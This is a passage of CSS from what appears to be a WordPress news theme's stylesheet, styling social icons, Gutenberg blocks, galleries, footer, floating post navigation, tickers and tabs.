    .form-submit {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        position: relative;
        width: 100%;
        padding-right: 20px;
        padding-left: 20px;
    }
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}
.infinity-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Social Icon
--------------------------------------------------------------*/
.extendednews-social-menu ul li a {
    color: #fff;
}
.theme-social-widget ul li.theme-social-bitbucket a,
.extendednews-social-menu ul li a[href*="bitbucket.org"] {
    background-color: #205081;
}
.theme-social-widget ul li.theme-social-dribbble a,
.extendednews-social-menu ul li a[href*="dribbble.com"] {
    background-color: #ea4c89;
}
.theme-social-widget ul li.theme-social-facebook a,
.extendednews-social-menu ul li a[href*="facebook.com"] {
    background-color: #3b5998;
}
.theme-social-widget ul li.theme-social-skype a,
.extendednews-social-menu ul li a[href*="skype.com"] {
    background-color: #00aff0;
}
.theme-social-widget ul li.theme-social-foursquare a,
.extendednews-social-menu ul li a[href*="foursquare.com"] {
    background-color: #f94877;
}
.theme-social-widget ul li.theme-social-github a,
.extendednews-social-menu ul li a[href*="github.com"] {
    background-color: #2ea44f;
    background-image: linear-gradient(-180deg, #34b859, #2ea44f);
}
.theme-social-widget ul li.theme-social-instagram a,
.extendednews-social-menu ul li a[href*="instagram.com"] {
    background: #f09433;
    background: radial-gradient(circle farthest-corner at 32% 106%, #ffe17d 0, #ffcd69 10%, #fa9137 28%, #eb4141 42%, transparent 82%), linear-gradient(135deg, #234bd7 12%, #c33cbe 58%);
}
.theme-social-widget ul li.theme-social-linkedin a,
.extendednews-social-menu ul li a[href*="linkedin.com"] {
    background-color: #0077b5;
}
.theme-social-widget ul li.theme-social-pinterest a,
.extendednews-social-menu ul li a[href*="pinterest.com"] {
    background-color: #e60023;
}
.theme-social-widget ul li.theme-social-reddit a,
.extendednews-social-menu ul li a[href*="reddit.com"] {
    background-color: #ff4500;
}
.theme-social-widget ul li.theme-social-slack a,
.extendednews-social-menu ul li a[href*="slack.com"] {
    background-color: #e01563;
}
.theme-social-widget ul li.theme-social-snapchat a,
.extendednews-social-menu ul li a[href*="snapchat.com"] {
    background-color: #fffc00;
    color: #000 !important;
}
.theme-social-widget ul li.theme-social-tumblr a,
.extendednews-social-menu ul li a[href*="tumblr.com"] {
    background-color: #35465c;
}
.theme-social-widget ul li.theme-social-twitch a,
.extendednews-social-menu ul li a[href*="twitch.tv"] {
    background-color: #9146ff;
}
.theme-social-widget ul li.theme-social-twitter a,
.extendednews-social-menu ul li a[href*="twitter.com"] {
    background-color: #1da1f2;
}
.theme-social-widget ul li.theme-social-vimeo a,
.extendednews-social-menu ul li a[href*="vimeo.com"] {
    background-color: #1ab7ea;
}
.theme-social-widget ul li.theme-social-vk a,
.extendednews-social-menu ul li a[href*="vk.com"] {
    background-color: #45668e;
}
.theme-social-widget ul li.theme-social-whatsapp a,
.extendednews-social-menu ul li a[href*="whatsapp.com"] {
    background-color: #075e54;
}
.theme-social-widget ul li.theme-social-wordpress a,
.extendednews-social-menu ul li a[href*="wordpress.org"],
.extendednews-social-menu ul li a[href*="wordpress.com"] {
    background-color: #0087be;
}
.theme-social-widget ul li.theme-social-yelp a,
.extendednews-social-menu ul li a[href*="yelp.com"] {
    background-color: #c41200;
}
.theme-social-widget ul li.theme-social-youtube a,
.extendednews-social-menu ul li a[href*="youtube.com"] {
    background-color: #ff0000;
}
.extendednews-social-menu ul li a[href*="mailto"] {
    background-color: #CC0010;
}
/*--------------------------------------------------------------
# Gutenberg
--------------------------------------------------------------*/
.wp-block-cover.alignwide + .wp-block-cover.alignwide,
.wp-block-cover.alignfull + .wp-block-cover.alignfull,
.wp-block-group.has-background.alignwide + .wp-block-group.has-background.alignwide,
.wp-block-group.has-background.alignfull + .wp-block-group.has-background.alignfull {
    margin-top: -6rem;
}
.wp-block-columns.alignwide,
.wp-block-columns.alignfull {
    margin-bottom: 2rem;
}
.wp-block-columns + .wp-block-columns {
    margin-top: 0;
}
.wp-block-columns.alignwide + .wp-block-columns.alignwide,
.wp-block-columns.alignfull + .wp-block-columns.alignfull {
    margin-top: -2rem;
}
.wp-block-column {
    font-size: 1.6rem;
    margin-bottom: 4rem;
}
.wp-block-cover-image .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover__inner-container {
    width: calc(100% - 8rem);
}
.wp-block-embed {
    margin-bottom: 6rem;
    margin-top: 6rem;
}
.wp-block-embed.alignleft,
.wp-block-embed.alignright {
    margin-top: .5rem;
}
.wp-block-embed figcaption {
    margin-top: 1.8rem;
}
.wp-block-file {
    align-items: center;
    flex-direction: row;
    justify-content: space-between;
}
.wp-block-file.aligncenter {
    justify-content: center;
}
.wp-block-file.alignright {
    justify-content: flex-end;
    align-items: center;
}
.wp-block-file * + .wp-block-file__button {
    margin-left: 1rem;
}
.wp-block-image .alignleft,
.wp-block-image .alignright {
    margin-top: .5rem;
}
.wp-block-image.alignleft,
.wp-block-image .alignleft {
    margin-right: 2.5rem;
}
.wp-block-image.alignright,
.wp-block-image .alignright {
    margin-left: 2.5rem;
}
.wp-block-image figcaption {
    margin-bottom: 0;
    margin-top: 1.8rem;
}
.wp-block-gallery.alignwide,
.wp-block-gallery.alignfull {
    margin-bottom: 4.4rem;
}
.wp-block-group.has-background {
    padding: 4rem 3rem;
}
.wp-block-latest-posts.is-grid li {
    margin: 0 4rem 4rem 0;
    padding-top: 1.6rem;
    width: calc(50% - 4rem);
}
.wp-block-latest-posts.is-grid li > a {
    font-size: 1.33em;
}
.wp-block-media-text .wp-block-media-text__content {
    padding: 8%;
}
p.has-background {
    padding: 3rem;
}
.wp-block-pullquote.alignwide p,
.wp-block-pullquote.alignfull p,
.wp-block-pullquote.is-style-solid-color.alignfull blockquote p,
.wp-block-pullquote.is-style-solid-color.alignwide blockquote p {
    font-size: 2.5em;
}
.wp-block-pullquote.is-style-solid-color {
    padding: 4rem 3rem;
}
.wp-block-separator.is-style-wide {
    width: calc(100vw - 8rem);
}
@media ( min-width: 768px ) {
    .wp-block-columns.alignwide,
    .wp-block-columns.alignfull {
        margin-bottom: 6rem;
    }
    .wp-block-column {
        margin-bottom: 0;
    }
}
@media ( min-width: 992px ) {
    .wp-block-cover.alignwide + .wp-block-cover.alignwide,
    .wp-block-cover.alignfull + .wp-block-cover.alignfull,
    .wp-block-group.has-background.alignwide + .wp-block-group.has-background.alignwide,
    .wp-block-group.has-background.alignfull + .wp-block-group.has-background.alignfull {
        margin-top: -8rem;
    }
    .wp-block-columns.alignwide,
    .wp-block-columns.alignfull {
        margin-bottom: 8rem;
    }
    .wp-block-columns.alignwide + .wp-block-columns.alignwide,
    .wp-block-columns.alignfull + .wp-block-columns.alignfull {
        margin-top: -4rem;
    }
    .wp-block-column {
        font-size: 1.8rem;
    }
    .wp-block-cover-image .wp-block-cover__inner-container,
    .wp-block-cover .wp-block-cover__inner-container {
        width: calc(100% - 10rem);
    }
    .wp-block-gallery.alignwide,
    .wp-block-gallery.alignfull {
        margin-bottom: 6.4rem;
    }
    .wp-block-latest-posts.is-grid li {
        margin: 0 4rem 6rem 0;
        padding-top: 2.4rem;
    }
    .wp-block-separator.is-style-wide {
        width: calc(100vw - 10rem);
    }
}
@media ( min-width: 1220px ) {
    .wp-block-cover.alignfull + .wp-block-cover.alignfull,
    .wp-block-group.has-background.alignfull + .wp-block-group.has-background.alignfull {
        margin-top: -10rem;
    }
    .wp-block-columns.alignfull {
        margin-bottom: 10rem;
    }
    .wp-block-columns.alignfull + .wp-block-columns.alignfull {
        margin-top: -6rem;
    }
    .wp-block-gallery.alignfull {
        margin-bottom: 8.4rem;
    }
}
.wp-block-quote {
    margin: 30px 0 30px 0 !important;
    padding: 50px !important;
    text-align: left;
    quotes: none;
    box-sizing: border-box;
    font-weight: 400;
    position: relative;
    border-left: 0 !important;
    background: rgba(0, 0, 0, .024);
}
.wp-block-quote:before {
    content: "";
    background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' style='enable-background:new 0 0 32 32;' xml:space='preserve'%3E%3Cg%3E%3Cpolygon style='fill:%23030104;' points='0,4 0,28 12,16 12,4'/%3E%3Cpolygon style='fill:%23030104;' points='20,4 20,28 32,16 32,4'/%3E%3C/g%3E%3C/svg%3E%0A");
    width: 40px;
    height: 41px;
    position: absolute;
    top: 10px;
    left: 40px;
    padding: 0;
    background-color: transparent;
    margin: 0 auto;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
embed,
iframe,
object {
    max-width: 100%;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin: 1em 0 1.5em;
    max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption.aligncenter {
    margin-left: auto;
    margin-right: auto;
}
.wp-caption.alignleft {
    margin-right: 20px;
}
.wp-caption.alignright {
    margin-left: 20px;
}
.wp-caption-text {
    text-align: center;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5rem;
}
@media (min-width: 600px) {
    div[class^='gallery-columns-'], div[class*=' gallery-columns-'] {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-left: -10px;
        margin-right: -10px;
    }
    div[class^='gallery-columns-1'], div[class*=' gallery-columns-1'] {
        margin-left: 0;
        margin-right: 0;
    }
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
@media (min-width: 600px) {
    .gallery-columns-2 .gallery-item {
        max-width: 50%;
        position: relative;
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
        margin-bottom: 20px;
    }
}
@media (min-width: 600px) {
    .gallery-columns-3 .gallery-item {
        max-width: 33.33%;
        position: relative;
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
        margin-bottom: 20px;
    }
}
@media (min-width: 600px) {
    .gallery-columns-4 .gallery-item {
        max-width: 25%;
        position: relative;
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
        margin-bottom: 20px;
    }
}
@media (min-width: 600px) {
    .gallery-columns-5 .gallery-item {
        max-width: 20%;
        position: relative;
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
        margin-bottom: 20px;
    }
}
@media (min-width: 600px) {
    .gallery-columns-6 .gallery-item {
        max-width: 16.66%;
        position: relative;
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
        margin-bottom: 20px;
    }
}
@media (min-width: 600px) {
    .gallery-columns-7 .gallery-item {
        max-width: 14.28%;
        position: relative;
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
        margin-bottom: 20px;
    }
}
@media (min-width: 600px) {
    .gallery-columns-8 .gallery-item {
        max-width: 12.5%;
        position: relative;
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
        margin-bottom: 20px;
    }
}
@media (min-width: 600px) {
    .gallery-columns-9 .gallery-item {
        max-width: 11.11%;
        position: relative;
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
        margin-bottom: 20px;
    }
}
.gallery-caption {
    display: block;
}
/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
#site-footer {
    background: #272727;
    font-weight: 300;
}
#site-footer,
#site-footer a {
    color: #fff;
}
.footer-widgetarea {
    padding-bottom: 4rem;
    padding-top: 8rem;
}
.site-info {
    background: #232323;
    padding-bottom: 3rem;
    padding-top: 3rem;
}
.footer-copyright {
    font-size: 1.4rem;
}
.site-info .column-row {
    align-items: center;
}
/*--------------------------------------------------------------
##Back to top
--------------------------------------------------------------*/
.scroll-up {
    position: fixed;
    z-index: 8000;
    bottom: 20px;
    right: 20px;
    display: none;
    width: 45px;
    height: 45px;
    font-size: 28px;
    line-height: 45px;
    text-align: center;
    text-decoration: none;
    cursor: pointer;
    padding: 0;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
}
@media (max-width: 767px) {
    .scroll-up {
        right: 20px;
        bottom: 20px;
    }
}
/*--------------------------------------------------------------
## Rough
--------------------------------------------------------------*/
.wp-block-gallery.columns-1 {
    display: block;
}
ul.wp-block-gallery.columns-1,
.wp-block-gallery .blocks-gallery-grid,
.wp-block-gallery {
    list-style: none;
    padding: 0;
    margin: 0 auto;
}
.slick-slide-wrapper {
    display: block;
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
}
body.hide-comment-rating .tpk-single-rating,
body.hide-comment-rating .tpk-comment-rating-label,
body.hide-comment-rating .comments-rating,
body.hide-comment-rating .tpk-star-rating {
    display: none;
}
/*--------------------------------------------------------------
## Plugin Support
--------------------------------------------------------------*/
.elementor-html .preloader {
    display: none;
}
.site-content .entry-meta .entry-meta-like-dislike {
    margin: 10px auto 20px;
    padding-bottom: 10px;
}
.site-content .booster-ratings-block {
    display: block;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 30px 30px 0;
    border: 1px solid rgba(0, 0, 0, .05);
}
.post-content-share .twp-social-share .twp-share-container {
    display: block;
}
.post-content-share .twp-social-share .twp-social-icons .twp-icon-holder {
    border: 0;
}
.post-content-share .twp-icon-holder .twp-social-count,
.post-content-share .twp-icon-holder .twp-share-media,
.post-content-share .share-media-nocount {
    display: block;
    width: 50px;
}
.booster-extension .share-media-nocount,
.booster-extension .twp-icon-holder .twp-social-count{
   background: #fff;
}
.post-content-share .share-media-nocount:after,
.post-content-share .twp-icon-holder .twp-social-count:after {
    border: solid 6px transparent;
    border-top-color: #fff;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    bottom: -12px;
}
.post-content-share .twp-social-facebook .twp-icon-holder:hover .twp-social-count:after,
.post-content-share .twp-social-facebook .twp-icon-holder:focus .twp-social-count:after {
    border-left-color: transparent;
    border-top-color: #3b5998;
}
.post-content-share .twp-social-twitter .twp-icon-holder:hover .twp-social-count:after,
.post-content-share .twp-social-twitter .twp-icon-holder:focus .twp-social-count:after {
    border-left-color: transparent;
    border-top-color: #24a5db;
}
.post-content-share .twp-social-pinterest .twp-icon-holder:hover .twp-social-count:after,
.post-content-share .twp-social-pinterest .twp-icon-holder:focus .twp-social-count:after {
    border-left-color: transparent;
    border-top-color: #ca2128;
}
.post-content-share .twp-social-facebook .twp-icon-holder:hover .twp-social-count:after,
.post-content-share .twp-social-facebook .twp-icon-holder:focus .twp-social-count:after {
    border-left-color: transparent;
    border-top-color: #3b5998;
}
.post-content-share .twp-social-linkedin .twp-icon-holder:hover .share-media-nocount:after,
.post-content-share .twp-social-linkedin .twp-icon-holder:focus .share-media-nocount:after {
    border-left-color: transparent;
    border-top-color: #0077b5;
}
.post-content-share .twp-social-email .twp-icon-holder:hover .share-media-nocount:after,
.post-content-share .twp-social-email .twp-icon-holder:focus .share-media-nocount:after {
    border-left-color: transparent;
    border-top-color: #f75454;
}
.post-content-share .twp-social-vk .twp-icon-holder:hover .share-media-nocount:after,
.post-content-share .twp-social-vk .twp-icon-holder:focus .share-media-nocount:after {
    border-left-color: transparent;
    border-top-color: #1A4B78;
}
.post-content-share .twp-icon-holder .twp-share-media {
    font-size: 28px;
    margin-top: 10px;
}
.post-content-share .twp-social-linkedin .twp-icon-holder .twp-share-media,
.post-content-share .twp-social-email .twp-icon-holder .twp-share-media {
    margin-top: 0;
}
.post-content-share .twp-share-media .twp-label-title {
    display: none;
    visibility: hidden;
    opacity: 0;
}
.post-content-share .twp-plugin-title.twp-share-title h2 {
    font-size: 18px;
}
.archive-like-share {
    margin-top: 30px;
}
.archive-like-share,
.archive-like-share a {
    color: #737373;
}
.twp-toggle-share span {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 1px;
}
.post-wrapper .post-thumbnail .twp-like-dislike-button,
.post-thumb .twp-like-dislike-button {
    position: absolute;
    left: 20px;
    bottom: 20px;
    margin-left: auto;
    margin-right: auto;
}
.post-wrapper .post-thumbnail .twp-like-dislike-button,
.post-wrapper .post-thumbnail .twp-like-dislike-button a,
.post-thumb .twp-like-dislike-button,
.post-thumb .twp-like-dislike-button a {
    color: #fff;
}
.site .twp-like-dislike-button .twp-like-count,
.site .twp-like-dislike-button .twp-dislike-count {
    background: #FFEB3B;
    color: #000000;
}
.floating-post-navigation {
    position: fixed;
    top: 50%;
    z-index: 999;
    width: 340px;
    height: 200px;
    overflow: hidden;
    background: #000;
    color: #fff;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -ms-transform: translate3d(0, -50%, 0);
    -o-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    -webkit-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -moz-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -o-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    transition: all .4s cubic-bezier(.24, .6, .25, 1);
}
@media (max-width: 575px) {
    .floating-post-navigation {
        display: none;
        visibility: hidden;
        opacity: 0
    }
}
.floating-post-navigation img {
    filter: alpha(opacity=65);
    opacity: .65;
}
.floating-navigation-prev {
    right: calc(100% - 50px);
}
.floating-navigation-prev:hover {
    right: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}
.floating-navigation-next {
    left: calc(100% - 50px);
}
.floating-navigation-next:hover {
    left: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}
.floating-post-navigation img {
    object-fit: cover;
    position: absolute;
    top: 0;
    height: 100% !important;
}
.floating-navigation-prev img {
    right: 50px;
}
.floating-navigation-next img {
    left: 50px;
}
.floating-post-navigation a {
    color: inherit;
}
.floating-post-navigation a:hover,
.floating-post-navigation a:focus {
    color: inherit !important;
}
.floating-post-navigation .floating-navigation-label {
    position: absolute;
    top: 0;
    writing-mode: vertical-rl;
    right: 0;
    height: 100%;
    text-align: center;
    width: 50px;
    line-height: 50px;
    text-transform: uppercase;
    font-size: 12px;
    z-index: 2;
    letter-spacing: 3px;
}
.floating-navigation-next .floating-navigation-label {
    right: auto;
    left: 0;
}
.floating-post-navigation .floating-navigation-title {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 20px;
    width: 100%;
    padding: 20px 60px 20px 20px;
    z-index: 2;
}
.floating-navigation-next .floating-navigation-title {
    padding: 20px 20px 20px 60px;
}
.theme-block {
    padding-bottom: 4rem;
    padding-top: 4rem;
    position: relative;
}
.theme-block.data-bg {
    padding-bottom: 4rem;
}
.theme-block-nospace {
    padding-top: 0;
    padding-bottom: 0;
}
.theme-block-largespace {
    padding-top: 8rem;
    padding-bottom: 8rem;
}
.header-ava-area,
.theme-block-ava {
    text-align: center;
}
.post-thumb {
    position: relative;
}
.post-thumb-tiles {
    margin-bottom: 10px;
}
.img-hover-scale {
    overflow: hidden;
    position: relative;
}
.img-hover-scale img {
    -webkit-transition: -webkit-transform .5s;
    transition: -webkit-transform .5s;
    -o-transition: transform .5s;
    transition: transform .5s;
    transition: transform .5s, -webkit-transform .5s;
}
.img-hover-scale:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transition: -webkit-transform .5s;
    transition: -webkit-transform .5s;
    -o-transition: transform .5s;
    transition: transform .5s;
    transition: transform .5s, -webkit-transform .5s;
}
.img-hover-slide {
    -webkit-backface-visibility: hidden;
    overflow: hidden;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
}
.post-thumb:hover .img-hover-slide {
    background-position: 30%;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
}
.img-link {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 4;
}
.img-link:focus {
    border: 2px solid #CC0010;
}
.thumb-overlay {
    position: relative;
}
.thumb-overlay::before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease
}
.thumb-overlay::before {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(0, 0, 0, .3)), to(rgba(0, 0, 0, .8)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, .3) 50%, rgba(0, 0, 0, .8) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, .3) 50%, rgba(0, 0, 0, .8) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, .3) 50%, rgba(0, 0, 0, .8) 100%);
}
.thumb-overlay:hover::before {
    background-color: rgba(0, 0, 0, .2)
}
.top-right-icon {
    position: absolute;
    top: 15px;
    right: 15px;
    border-radius: 50px;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    z-index: 3;
    background: #2196F3;
    color: #fff;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    transition-duration: 0.4s;
    -ms-transition: all 0.4s ease;
}
.format-image .top-right-icon {
    background: #7f87de;
}
.format-gallery .top-right-icon {
    background: #f89d2b;
}
.format-quote .top-right-icon {
    background: #ff8763;
}
.format-audio .top-right-icon {
    background: #7e40b6;
}
.top-right-icon .svg-icon {
    width: 14px;
    height: 14px;
    display: inline-block;
    vertical-align: middle;
}
.img-hover-scale:hover .top-right-icon,
.img-hover-slide:hover .top-right-icon {
    margin-top: -3px;
    -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 0px 5px 11px 0px rgba(0, 0, 0, 0.18), 0px 4px 15px 0px rgba(0, 0, 0, 0.15);
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    transition-duration: 0.4s;
    -ms-transition: all 0.4s ease;
}
.article-content-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 2rem 1.5rem;
    z-index: 3;
}
.news-article-bg .article-content-overlay {
    margin-bottom: 1rem;
}
.post-thumb-categories .article-content-overlay {
    top: 40%;
    text-align: center;
}
.theme-slider-main .article-content-overlay {
    padding: 3rem 1.5rem;
}
@media (min-width: 768px) {
    .theme-slider-main .article-content-overlay {
        padding: 6rem;
        width: 80%;
    }
}
.widget-title,
.block-title-wrapper {
    margin-bottom: 2rem;
    position: relative;
    width: 100%;
}
.widget-title:before,
.block-title-wrapper:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 6px;
    top: 6px;
}
.footer-widgetarea .widget-title:before {
    background: #212121;
}
.footer-widgetarea .widget-title span::after {
    border-left: 33px solid #272727;
}
.widget-title span,
.block-title-wrapper .block-title {
    padding: 1px 22px 0 23px;
    display: inline-block;
    color: #fff;
    position: relative;
    line-height: 35px;
    font-weight: 500;
    font-size: 1.6rem;
    background: #CC0010;
    margin: 0;
}
.widget-title span::before,
.block-title-wrapper .block-title::before {
    content: "";
    position: absolute;
    top: 0;
    z-index: 5;
    border-top: 36px solid transparent;
    border-left: 31px solid #CC0010;
    right: -31px;
}
.widget-title span::after,
.block-title-wrapper .block-title::after {
    right: -40px;
    content: "";
    top: 0;
    position: absolute;
    z-index: 2;
    border-top: 36px solid transparent;
    border-left: 34px solid;
}
.block-title-wrapper .block-title::after {
    border-left-color: #f6f5f2;
}
.block-title-wrapper .theme-heading-controls {
    float: right;
    font-size: 18px;
    padding: 0;
    margin-right: 10px;
    font-weight: 700;
    line-height: 35px;
    background: #CC0010;
    position: relative;
    color: #fff;
}
.widget .block-title-wrapper .theme-heading-controls {
    position: absolute;
    right: 0;
    top: 0;
}
.block-title-wrapper .svg-icon {
    fill: currentColor;
    width: 18px;
    height: 18px;
    display: inline-block;
    vertical-align: middle;
}
.theme-heading-controls .view-all-link {
    color: #fff;
    display: flex;
    font-size: 12px;
    text-transform: uppercase;
    word-spacing: 1px;
    letter-spacing: 1px;
}
.theme-heading-controls .view-all-link .view-all-icon {
    padding-left: 6px;
    padding-right: 6px;
}
.theme-heading-controls .view-all-link .view-all-label {
    background: #CC0010;
    padding-left: 12px;
    padding-right: 12px;
}
.content-list {
    margin-bottom: 20px;
}
.tab-contents .content-list {
    margin-bottom: 10px;
}
.content-list:last-child {
    margin-bottom: 0;
}
.news-article-bg {
    overflow: hidden;
    position: relative;
    width: 100%;
}
.news-article-bg .article-content {
    padding-bottom: 1rem;
    padding-right: 1rem;
    padding-top: 1rem;
}
.extendednews_grid_post_widget .news-article-bg .article-content,
.news-article-bg .article-content-1 {
    padding: 1.5rem;
}
.theme-ticker-area {
    margin-bottom: 4rem;
}
.theme-ticker-area .ticker-area-bg {
    color: #fff;
}
.ticker-title {
    color: #fff;
    font-size: 3.2rem;
    line-height: 1.2;
    padding: 1.5rem;
}
.ticker-title .ticker-title-label {
    animation: theme-blinking-circle 1.5s ease-in-out infinite;
}
.ticker-controls {
    margin-top: 5px;
    margin-bottom: 10px;
    padding-bottom: 25px;
}
@keyframes theme-blinking-circle {
    0%, 100% {
        opacity: 0
    }
    40%, 70% {
        opacity: 1
    }
}
.ticker-content {
    position: relative;
}
.ticker-control {
    display: none
}
.ticker-control.pp-button-active {
    display: inline-block;
}
.theme-tags-area {
    margin-bottom: 2rem;
    padding-bottom: 2px;
}
.twp-single-layout-2 .theme-tags-area {
    margin-bottom: 0;
}
.theme-tags-area .tags-area {
    background: #fff;
}
@media (min-width: 992px) {
    .tags-area .tags-title,
    .tags-area .tags-content {
        display: inline-block;
        vertical-align: middle;
    }
}
.theme-tags-area .tags-area .tags-title {
    position: relative;
    padding: 0 1.6em;
    line-height: 3em;
    margin-right: 20px;
}
.theme-tags-area .tags-area .tags-title:after {
    content: '';
    position: absolute;
    top: 12px;
    right: -20px;
    border-style: solid;
    border-width: .7em;
    border-color: transparent;
    width: .7em;
}
@media (max-width: 991px) {
    .theme-tags-area .tags-area .tags-title {
        margin-bottom: 2rem;
        text-align: center;
    }
    .theme-tags-area .tags-area .tags-title:after {
        left: 0;
        right: 0;
        top: 100%;
        margin: 0 auto;
    }
}
.tags-area .tags-content .tags-title-label {
    display: inline-block;
    padding: 4px 6px;
    font-size: 12px;
    font-weight: 500;
    -webkit-transform: skew(-7deg);
    -moz-transform: skew(-7deg);
    -o-transform: skew(-7deg);
    -ms-transform: skew(-7deg);
    transform: skew(-7deg);
}
.tags-area .tags-content .tags-title-label span {
    -webkit-transform: skew(7deg);
    -moz-transform: skew(7deg);
    -o-transform: skew(7deg);
    -ms-transform: skew(7deg);
    transform: skew(7deg);
    display: inline-block;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.16rem;
    font-size: 1rem;
}
.tab-news-article .data-bg {
    float: left;
    height: 130px;
    width: 150px;
}
.tab-news-article .article-content {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    list-style: none;
    position: relative;
    padding: 1rem;
}
.tab-posts {
    display: flex;
    justify-content: flex-end;
}
.tab-posts a {
    color: #fff;
    text-decoration: none;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 0 10px;
    position: relative;
    vertical-align: top;
}
.tab-posts a:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -4px;
    width: 0;
    height: 0;
    border: 4px solid transparent;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}
.tab-posts a.active-tab,
.tab-posts a:hover,
.tab-posts a:focus {
    background: #000;
    color: #fff;
    border: 0;
}
.tab-posts a.active-tab:after,
.tab-posts a:hover:after {
    border-top-color: #000;
}
.error-block-heading {
    padding-top: 100px;
    padding-bottom: 0;
}
.error-block-middle {
    background-color: rgba(0, 0, 0, 0.052);
}
.theme-ajax-loader {
    width: 20px;
    height: 20px;
    position: relative;
    animation: loader08 1s ease infinite;
